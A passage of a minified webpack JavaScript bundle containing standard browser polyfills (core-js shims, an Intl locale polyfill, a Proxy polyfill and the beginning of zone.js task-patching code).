n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new 